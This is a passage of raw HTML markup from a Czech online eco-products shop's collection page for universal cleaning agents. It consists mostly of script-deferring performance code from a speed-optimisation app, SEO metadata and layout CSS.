_0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script><meta name="google-site-verification" content="LTCj7gugnAI3m_zqWwvKKyeiNVYqxPcli3Zmqkiivzs" />


<!-- Added by AVADA SEO Suite: Collection Structured Data -->
<script type="application/ld+json"></script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.econea.cz"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Univerzální čisticí prostředky",
    "item": "https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->

    <!-- /Added by AVADA SEO Suite --><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="theme-color" content="#000"><meta name="format-detection" content="telephone=no"><link rel="canonical" href="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni"><meta name="google-site-verification" content="Bd1u9pvj722sGVEa_JLqKMrjoFStj1_J0egkUheN6oU" /><link rel="dns-prefetch" href="https://www.econea.cz" crossorigin><link rel="dns-prefetch" href="https://econea-shop-cz.myshopify.com" crossorigin><link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin><link rel="preconnect" href="https//cdn.shopify.com" crossorigin><link rel="dns-prefetch" href="https://cdn.jsdelivr.net" crossorigin><link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin><link rel="shortcut icon" href="//www.econea.cz/cdn/shop/files/Group_32x32.png?v=1668789431" type="image/png"><style>@font-face {font-family: 'Vollkorn';font-style: normal;font-weight: 400 900;font-display: swap;src: url(//www.econea.cz/cdn/shop/t/351/assets/Vollkorn.woff2?v=60560018895679998251724681857) format('woff2');}@font-face {font-family: 'Vollkorn';font-style: italic;font-weight: 400 900;font-display: swap;src: url(//www.econea.cz/cdn/shop/t/351/assets/VollkornItalic.woff2?v=108701968853461395431724681859) format('woff2');}@font-face {font-family: 'Caveat';font-style: normal;font-weight: 400 700;font-display: swap;src: url(//www.econea.cz/cdn/shop/t/351/assets/Caveat.woff2?v=169832875079578589201724681853) format('woff2');}@font-face {font-family: 'Source Sans Pro';font-style: normal;font-weight: 300 900;font-display: swap;src: url(//www.econea.cz/cdn/shop/t/351/assets/SourceSansPro.woff2?v=168039007551576257331724681854) format('woff2');}@font-face {font-family: 'Source Sans Pro';font-style: italic;font-weight: 300 900;font-display: swap;src: url(//www.econea.cz/cdn/shop/t/351/assets/SourceSansProItalic.woff2?v=80543681747913953981724681856) format('woff2');}</style><title>Ekologické univerzální čisticí prostředky &ndash; Econea.cz</title><meta name="description" content="Omrkněte celou poličku Univerzální čisticí prostředky s 21 poklady! Přírodní produkty a zdravé potraviny na jednom místě. Přes 12 let zkušeností. Proklepnuto do detailu."><!-- /snippets/social-meta-tags.liquid --><meta name="keywords" content="kategorie"/><meta name="author" content="AdornThemes"><meta property="og:site_name" content="Econea.cz"><meta property="og:url" content="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni"><meta property="og:title" content="Univerzální čisticí prostředky - Econea.cz"><meta property="og:type" content="product.group"><meta property="og:description" content="Naše nabídka univerzálních čisticích prostředků nabízí ekologické a udržitelné řešení pro všechny vaše potřeby v oblasti úklidu. Tyto ekologické alternativy obsahují složky na rostlinné bázi a poskytují účinné čištění, aniž by poškozovaly životní prostředí. Jsou ideální pro různé povrchy, od kuchyňských linek až po kou"><meta property="og:image" content="https://www.econea.cz/cdn/shop/files/Frame_2.png?crop=center&height=1200&v=1665585102&width=1200"><meta property="og:image:secure_url" content="https://www.econea.cz/cdn/shop/files/Frame_2.png?crop=center&height=1200&v=1665585102&width=1200"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Univerzální čisticí prostředky - Econea.cz"><meta name="twitter:description" content="Naše nabídka univerzálních čisticích prostředků nabízí ekologické a udržitelné řešení pro všechny vaše potřeby v oblasti úklidu. Tyto ekologické alternativy obsahují složky na rostlinné bázi a poskytují účinné čištění, aniž by poškozovaly životní prostředí. Jsou ideální pro různé povrchy, od kuchyňských linek až po kou">

    
<style type="text/css">:root{--ft1:Vollkorn;--ft2:Source Sans Pro;--ft3:Caveat;--site_gutter:15px;--grid_gutter:30px;--grid_gutter_sm:15px;--input_height:38px;--input_height_sm:32px;--error:#d20000}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}*,::after,::before{box-sizing:border-box}html{overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,button,input,select,textarea{ font-family:-apple-system, BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent;text-decoration:none}a,img{outline:0!important;border:0}a,a:after, a:before,.anim{transition:all .3s ease-in-out}a:focus, a:hover{outline:0!important}code,pre{font-family:Consolas, monospace;font-size:1em}pre{overflow:auto}small,.txt--minor,.small-font{font-size:80%}.small-font {font-size:90%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}[tabindex='-1']:focus{outline:0}form{margin:0}legend{border:0;padding:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button[disabled],input[disabled]{cursor:default}input[type=text],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel]{-webkit-appearance:none;-moz-appearance:none}button{cursor:pointer}input[type=submit]{cursor:pointer}[type=checkbox]+label,[type=radio]+label {display:inline-block;margin-bottom:0}label[for]{cursor:pointer}textarea{min-height:100px;resize:none;}input[type=checkbox],input[type=radio]{margin:0 5px 0 0;vertical-align:middle}select::-ms-expand{display:none}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.clearfix::after{content:'';display:table;clear:both}.clear{clear:both}.fallback_txt,.hidden_txt{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.v_hidden,[data-shopify-xr-hidden]{visibility:hidden}.of_hidden{overflow:hidden}.of_auto{overflow:auto}.js-focus-hidden:focus{outline:0}.no-js:not(html),.no-js .js{display:none}.no-js .no-js:not(html){display:block}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#111;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}blockquote{background:#f8f8f8;font-weight:600;font-size:15px;font-style:normal;text-align:center;padding:0 30px;margin:0}blockquote p+cite{margin-top:7.5px}blockquote cite{display:block;font-size:13px;font-style:inherit}p{margin:0 0 20px 0}p:last-child{margin-bottom:0}.fine-print{font-size:1.07692em;font-style:italic;margin:20px 0}.txt--emphasis{font-style:italic}svg:not(:root){overflow:hidden}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) *{fill:inherit;stroke:inherit}.no-svg .fallback-txt{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}ol, ul{margin:0;padding:0}ol{list-style:decimal}li{list-style:none}.tb-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.vd-wrap{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:auto}.vd-wrap iframe,.vd-wrap lite-youtube{position:absolute;top:0;left:0;width:100%;height:100%}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.grid{list-style:none;padding:0;margin:0 -15px;}.grid::after{content:'';display:table;clear:both}.grid__item{ padding-left:15px;padding-right:15px;float:left;width:100%}@media only screen and (max-width:1024px){.grid{margin:0 -7.5px}.grid__item{padding-left:7.5px;padding-right:7.5px}}.grid__item[class*="--push"]{position:relative}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.col-1,.one-whole{width:100%}.col-2,.five-tenths,.four-eighths,.one-half,.three-sixths,.two-quarters,.wd-50{width:50%}.col-3,.one-third,.two-sixths{width:33.33333%}.four-sixths,.two-thirds{width:66.66667%}.col-4,.one-quarter,.two-eighths{width:25%}.six-eighths,.three-quarters{width:75%}.col-5,.one-fifth,.two-tenths{width:20%}.four-tenths,.two-fifths,.wd-40{width:40%}.six-tenths,.three-fifths,.wd-60{width:60%}.eight-tenths,.four-fifths,.wd-80{width:80%}.col-6,.one-sixth{width:16.66667%}.five-sixths{width:83.33333%}.col-7,.one-seventh{width:14.28571%}.col-8,.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.col-9,.one-nineth{width:11.11111%}.col-10,.one-tenth{width:10%}.three-tenths,.wd-30{width:30%}.seven-tenths,.wd-70{width:70%}.nine-tenths,.wd-90{width:90%}.show{display:block!important}.hide{display:none!important}@media only screen and (min-width:767px){.medium-up--one-whole{width:100%}.medium-up--five-tenths,.medium-up--four-eighths,.medium-up--one-half,.medium-up--three-sixths,.medium-up--two-quarters{width:50%}.medium-up--one-third,.medium-up--two-sixths{width:33.33333%}.medium-up--four-sixths,.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter,.medium-up--two-eighths{width:25%}.medium-up--six-eighths,.medium-up--three-quarters{width:75%}.medium-up--one-fifth,.medium-up--two-tenths{width:20%}.medium-up--four-tenths,.medium-up--two-fifths{width:40%}.medium-up--six-tenths,.medium-up--three-fifths{width:60%}.medium-up--eight-tenths,.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-seventh{width:14.28571%}.medium-up--one-eighth{width:12.5%}.medium-up--three-eighths{width:37.5%}.medium-up--five-eighths{width:62.5%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-nineth{width:11.11111%}.medium-up--one-tenth{width:10%}.medium-up--three-tenths{width:30%}.medium-up--seven-tenths{width:70%}.medium-up--nine-tenths{width:90%}.grid--uniform .medium-up--five-tenths:nth-child(2n+1),.grid--uniform .medium-up--four-eighths:nth-child(2n+1),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-half:nth-child(2n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-seventh:nth-child(7n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--three-sixths:nth-child(2n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}}@media only screen and (min-width:1125px){.large-up--one-whole{width:100%}.large-up--five-tenths,.large-up--four-eighths,.large-up--one-half,.large-up--three-sixths,.large-up--two-quarters{width:50%}.large-up--one-third,.large-up--two-sixths{width:33.33333%}.large-up--four-sixths,.large-up--two-thirds{width:66.66667%}.large-up--one-quarter,.large-up--two-eighths{width:25%}.large-up--six-eighths,.large-up--three-quarters{width:75%}.large-up--one-fifth,.large-up--two-tenths{width:20%}.large-up--four-tenths,.large-up--two-fifths{width:40%}.large-up--six-tenths,.large-up--three-fifths{width:60%}.large-up--eight-tenths,.large-up--four-fifths{width:80%}.large-up--one-sixth{width:16.66667%}.large-up--five-sixths{width:83.33333%}.large-up--one-seventh{width:14.28571%}.large-up--one-eighth{width:12.5%}.large-up--three-eighths{width:37.5%}.large-up--five-eighths{width:62.5%}.large-up--seven-eighths{width:87.5%}.large-up--one-nineth{width:11.11111%}.large-up--one-tenth{width:10%}.large-up--three-tenths{width:30%}.large-up--seven-tenths{width:70%}.large-up--nine-tenths{width:90%}.grid--uniform .large-up--five-tenths:nth-child(2n+1),.grid--uniform .large-up--four-eighths:nth-child(2n+1),.grid--uniform .large-up--one-eighth:nth-child(8n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-half:nth-child(2n+1),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-seventh:nth-child(7n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--three-sixths:nth-child(2n+1),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}}@media only screen and (min-width:1280px){.widescreen--one-whole{width:100%}.widescreen--five-tenths,.widescreen--four-eighths,.widescreen--one-half,.widescreen--three-sixths,.widescreen--two-quarters{width:50%}.widescreen--one-third,.widescreen--two-sixths{width:33.33333%}.widescreen--four-sixths,.widescreen--two-thirds{width:66.66667%}.widescreen--one-quarter,.widescreen--two-eighths{width:25%}.widescreen--six-eighths,.widescreen--three-quarters{width:75%}.widescreen--one-fifth,.widescreen--two-tenths{width:20%}.widescreen--four-tenths,.widescreen--two-fifths{width:40%}.widescreen--six-tenths,.widescreen--three-fifths{width:60%}.widescreen--eight-tenths,.widescreen--four-fifths{width:80%}.widescreen--one-sixth{width:16.66667%}.widescreen--five-sixths{width:83.33333%}.widescreen--one-seventh{width:14.28571%}.widescreen--one-eighth{width:12.5%}.widescreen--three-eighths{width:37.5%}.widescreen--five-eighths{width:62.5%}.widescreen--seven-eighths{width:87.5%}.widescreen--one-nineth{width:11.11111%}.widescreen--one-tenth{width:10%}.widescreen--three-tenths{width:30%}.widescreen--seven-tenths{width:70%}.widescreen--nine-tenths{width:90%}.grid--uniform .widescreen--five-tenths:nth-child(2n+1),.grid--uniform .widescreen--four-eighths:nth-child(2n+1),.grid--uniform .widescreen--one-eighth:nth-child(8n+1),.grid--uniform .widescreen--one-fifth:nth-child(5n+1),.grid--uniform .widescreen--one-half:nth-child(2n+1),.grid--uniform .widescreen--one-quarter:nth-child(4n+1),.grid--uniform .widescreen--one-seventh:nth-child(7n+1),.grid--uniform .widescreen--one-sixth:nth-child(6n+1),.grid--uniform .widescreen--one-third:nth-child(3n+1),.grid--uniform .widescreen--three-sixths:nth-child(2n+1),.grid--uniform .widescreen--two-eighths:nth-child(4n+1),.grid--uniform .widescreen--two-sixths:nth-child(3n+1){clear:both}.widescreen--show{display:block!important}.widescreen--hide{display:none!important}}@media only screen and (min-width:767px) and (max-width:1124px){.medium--one-whole{width:100%}.medium--five-tenths,.medium--four-eighths,.medium--one-half,.medium--three-sixths,.medium--two-quarters{width:50%}.medium--one-third,.medium--two-sixths{width:33.33333%}.medium--four-sixths,.medium--two-thirds{width:66.66667%}.medium--one-quarter,.medium--two-eighths{width:25%}.medium--six-eighths,.medium--three-quarters{width:75%}.medium--one-fifth,.medium--two-tenths{width:20%}.medium--four-tenths,.medium--two-fifths{width:40%}.medium--six-tenths,.medium--three-fifths{width:60%}.medium--eight-tenths,.medium--four-fifths{width:80%}.medium--one-sixth{width:16.66667%}.medium--five-sixths{width:83.33333%}.medium--one-seventh{width:14.28571%}.medium--one-eighth{width:12.5%}.medium--three-eighths{width:37.5%}.medium--five-eighths{width:62.5%}.medium--seven-eighths{width:87.5%}.medium--one-nineth{width:11.11111%}.medium--one-tenth{width:10%}.medium--three-tenths{width:30%}.medium--seven-tenths{width:70%}.medium--nine-tenths{width:90%}.grid--uniform .medium--five-tenths:nth-child(2n+1),.grid--uniform .medium--four-eighths:nth-child(2n+1),.grid--uniform .medium--one-eighth:nth-child(8n+1),.grid--uniform .medium--one-fifth:nth-child(5n+1),.grid--uniform .medium--one-half:nth-child(2n+1),.grid--uniform .medium--one-quarter:nth-child(4n+1),.grid--uniform .medium--one-seventh:nth-child(7n+1),.grid--uniform .medium--one-sixth:nth-child(6n+1),.grid--uniform .medium--one-third:nth-child(3n+1),.grid--uniform .medium--three-sixths:nth-child(2n+1),.grid--uniform .medium--two-eighths:nth-child(4n+1),.grid--uniform .medium--two-sixths:nth-child(3n+1){clear:both}.medium--show{display:block!important}.medium--hide{display:none!important}}@media only screen and (max-width:766px){.grid{margin:0 -5px}.grid__item{padding-left:5px;padding-right:5px}.small--one-whole{width:100%}.small--five-tenths,.small--four-eighths,.small--one-half,.small--three-sixths,.small--two-quarters{width:50%}.small--one-third,.small--two-sixths{width:33.33333%}.small--four-sixths,.small--two-thirds{width:66.66667%}.small--one-quarter,.small--two-eighths{width:25%}.small--six-eighths,.small--three-quarters{width:75%}.small--one-fifth,.small--two-tenths{width:20%}.small--four-tenths,.small--two-fifths{width:40%}.small--six-tenths,.small--three-fifths{width:60%}.small--eight-tenths,.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--five-sixths{width:83.33333%}.small--one-seventh{width:14.28571%}.small--one-eighth{width:12.5%}.small--three-eighths{width:37.5%}.small--five-eighths{width:62.5%}.small--seven-eighths{width:87.5%}.small--one-nineth{width:11.11111%}.small--one-tenth{width:10%}.small--three-tenths{width:30%}.small--seven-tenths{width:70%}.small--nine-tenths{width:90%}.grid--uniform .small--five-tenths:nth-child(2n+1),.grid--uniform .small--four-eighths:nth-child(2n+1),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--one-half:nth-child(2n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-seventh:nth-child(7n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--three-sixths:nth-child(2n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform.small--one-fifth:nth-child(5n+1){clear:both}.small--show{display:block!important}.small--hide{display:none!important}}.grid-tbl{display:table;table-layout:fixed;width:100%}.grid-tbl>.grid-col,.grid-tbl>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid-products {margin:0 -10.0px;}.grid-products .grid__item{ padding-left:10.0px;padding-right:10.0px;}.m_auto {margin-left:auto;margin-right:auto}.m0 {margin:0!important}.mt0 {margin-top:0!important}.ml0 {margin-left:0!important}.mr0 {margin-right:0!important}.mb0 {margin-bottom:0!important}.ml5 {margin-left:5px}.mt5 {margin-top:5px}.mr5 {margin-right:5px}.mb5 {margin-bottom:5px}.ml10 {margin-left:10px}.mt10 {margin-top:10px}.mr10 {margin-right:10px}.mb10 {margin-bottom:10px}.ml15 {margin-left:15px}.mt15 {margin-top:15px}.mr15 {margin-right:15px}.mb15 {margin-bottom:15px}.ml20 {margin-left:20px}.mt20 {margin-top:20px}.mr20 {margin-right:20px}.mb20 {margin-bottom:20px}.ml25 {margin-left:25px}.mt25 {margin-top:25px}.mr25 {margin-right:25px}.mb25 {margin-bottom:25px}.ml30 {margin-left:30px}.mt30 {margin-top:30px}.mr30 {margin-right:30px}.mb30 {margin-bottom:30px}.pd0 {padding:0!important}.pd_t {padding-top:0}.pd_l {padding-left:0}.pd_r {padding-right:0}.pd_b {padding-bottom:0}.p5 {padding:5px}.p10 {padding:10px}.p15 {padding:15px}.p20 {padding:20px}.p25 {padding:25px}.p30 {padding:30px}.mt1 { margin-top:1px;}.mt2 { margin-top:2px;}.mt3 { margin-top:3px;}.mt4 { margin-top:4px;}.bdr_rd0{border-radius:0}.bdr_rd3{border-radius:3px}.bdr_rd4{border-radius:4px}.bdr_rd5{border-radius:5px}.bdr_rd6{border-radius:6px}.bdr_rd7{border-radius:7px}.bdr_rd8{border-radius:8px}.bdr_rd9{border-radius:9px}.bdr_rd10{border-radius:10px}.bdr_rd15{border-radius:15px}.bdr_rd50{border-radius:50%}.db{display:block}.dbi{display:inline-block}.dn {display:none}.pa {position:absolute}.pr {position:relative}.fwl{font-weight:300}.fwr{font-weight:400}.fwm{font-weight:500}.fwsb{font-weight:600}b,strong,.fwb{font-weight:700}em,.em{font-style:italic}.ttu{text-transform:uppercase}.ttl{text-transform:lowercase}.ttc{text-transform:capitalize}.ttn{text-transform:none}.tdn {text-decoration:none!important}.tdu {text-decoration:underline}.grid-sizer{width:25%;position:absolute}.w_auto {width:auto!important}.h_auto{height:auto}.w_100{width:100%!important}.h_100{height:100%!important}.img_fl{display:block;width:100%;height:auto}.imgWrapper{display:block;margin:auto}.bgImg{background-size:cover;background-repeat:no-repeat;background-position:center}.primgSlider-loadFix{aspect-ratio: 1 / 1;}.primgSlider-loadFix .pr_photo{height: auto;}.primgSlider-loadFix .imgWrapper{aspect-ratio: 1 / 1;height: 100% !important;}.primgSlider-loadFix .img_fl{width: 100%;height: 100%;object-fit: contain;}.fl{display:flex}.fl1{flex:1}.f-row{flex-direction:row}.f-col{flex-direction:column}.f-wrap{flex-wrap:wrap}.f-nowrap{flex-wrap:nowrap}.f-jcs{justify-content:flex-start}.f-jce{justify-content:flex-end}.f-jcc{justify-content:center}.f-jcsb{justify-content:space-between}.f-jcsa{justify-content:space-around}.f-jcse{justify-content:space-evenly}.f-ais{align-items:flex-start}.f-aie{align-items:flex-end}.f-aic{align-items:center}.f-aib{align-items:baseline}.f-aist{align-items:stretch}.f-acs{align-content:flex-start}.f-ace{align-content:flex-end}.f-acc{align-content:center}.f-acsb{align-content:space-between}.f-acsa{align-content:space-around}.f-acst{align-content:stretch}.f-asa{align-self:auto}.f-ass{align-self:flex-start}.f-ase{align-self:flex-end}.f-asc{align-self:center}.f-asb{align-self:baseline}.f-asst{align-self:stretch}.order0{order:0}.order1{order:1}.order2{order:2}.order3{order:3}.tl{text-align:left!important}.tc{text-align:center!important}.tr{text-align:right!important}.tjc{text-align:justify;}@media (min-width:768px){.tl-md{text-align:left!important}.tc-md{text-align:center!important}.tr-md{text-align:right!important}.f-row-md{flex-direction:row}.f-col-md{flex-direction:column}.f-wrap-md{flex-wrap:wrap}.f-nowrap-md{flex-wrap:nowrap}.f-jcs-md{justify-content:flex-start}.f-jce-md{justify-content:flex-end}.f-jcc-md{justify-content:center}.f-jcsb-md{justify-content:space-between}.f-jcsa-md{justify-content:space-around}.f-jcse-md{justify-content:space-evenly}.f-ais-md{align-items:flex-start}.f-aie-md{align-items:flex-end}.f-aic-md{align-items:center}.f-aib-md{align-items:baseline}.f-aist-md{align-items:stretch}.f-acs-md{align-content:flex-start}.f-ace-md{align-content:flex-end}.f-acc-md{align-content:center}.f-acsb-md{align-content:space-between}.f-acsa-md{align-content:space-around}.f-acst-md{align-content:stretch}.f-asa-md{align-self:auto}.f-ass-md{align-self:flex-start}.f-ase-md{align-self:flex-end}.f-asc-md{align-self:center}.f-asb-md{align-self:baseline}.f-asst-md{align-self:stretch}}@media (min-width:1025px){.f-row-lg{flex-direction:row}.f-col-lg{flex-direction:column}.f-wrap-lg{flex-wrap:wrap}.f-nowrap-lg{flex-wrap:nowrap}.tl-lg {text-align:left!important}.tc-lg {text-align:center!important}.tr-lg {text-align:right!important}}@media (min-width:1280px){.f-wrap-xl{flex-wrap:wrap}.f-col-xl{flex-direction:column}.tl-xl {text-align:left!important}.tc-xl {text-align:center!important}.tr-xl {text-align:right!important}}@font-face{font-family:Adorn-Icons;src:url("//www.econea.cz/cdn/shop/t/351/assets/adorn-icons.woff2?v=23110375483909177801711378133") format('woff2'),url("//www.econea.cz/cdn/shop/t/351/assets/adorn-icons.woff?v=3660380726993999231711378133") format('woff');font-weight:400;font-style:normal;font-display:swap}.at{font:normal normal normal 15px/1 Adorn-Icons;speak:none;text-transform:none;display:inline-block;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style><link href="//www.econea.cz/cdn/shop/t/351/assets/theme.css?v=164012056848104756261763557537" rel="stylesheet" type="text/css" media="all" /><link href="//www.econea.cz/cdn/shop/t/351/assets/custom.css?v=116924704788601977121763557349" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="style" href="//www.econea.cz/cdn/shop/t/351/assets/collection.css?v=183027240447494134021763557356"><link href="//www.econea.cz/cdn/shop/t/351/assets/collection.css?v=183027240447494134021763557356" rel="stylesheet" type="text/css" media="all" /><script>window.lazySizesConfig = window.lazySizesConfig || {};window.lazySizesConfig.loadMode = 